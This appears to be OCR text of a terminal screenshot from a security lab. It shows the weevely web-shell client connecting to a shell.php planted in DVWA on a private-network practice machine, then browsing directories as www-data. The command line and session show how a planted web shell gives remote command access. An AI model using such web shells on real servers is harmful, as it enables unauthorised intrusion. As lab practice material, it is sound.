 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
┌─[ghaisani@raqilla]─[~]
└──╼ $weevely http://192.168.143.129/dvwa/vulnerabilities/shell.php 111222
[+] weevely 4.0.1
[+] Target: www-data@192.168.143.129:/var/www/dav
[+] Session: /home/ghaisani/.weevely/sessions/192.168.143.129/shell_0.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> pwd
The remote script execution triggers an error 500, check script and payload integrity
/var/www/dav
www-data@192.168.143.129:/var/www/dav $ cd ..
The remote script execution triggers an error 500, check script and payload integrity
www-data@192.168.143.129:/var/www $ pwd
The remote script execution triggers an error 500, check script and payload integrity
/var/www
www-data@192.168.143.129:/var/www $ ls
The remote script execution triggers an error 500, check script and payload integrity
dav
dvwa
index.php
mutillidae
phpMyAdmin
phpinfo.php
test
tikiwiki
tikiwiki-old
twiki
www-data@192.168.143.129:/var/www $ cd dvwa
Menu Parrot Terminal